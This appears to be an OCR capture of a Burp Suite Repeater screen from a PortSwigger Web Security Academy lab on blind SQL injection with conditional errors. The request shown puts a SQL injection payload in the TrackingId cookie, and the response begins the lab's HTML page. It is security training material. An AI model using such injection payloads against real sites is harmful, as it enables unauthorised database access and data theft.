 1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0a1700f303e9851b82661f2100e000a4.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host:
0a1700f303e9851b82661f2100e000a4.web-security-academy.net
3 Cookie: TrackingId=6qgNcH7q5a1fblC0'||(SELECT '' FROM
dual)||'; session=8y5ohLtenmJYp5I4YwwuFoH6sYiWbiRH
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1700f303e9851b82661f2100e000a4.web-security-academy
.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5298
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js"
>
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
Inspector
Notes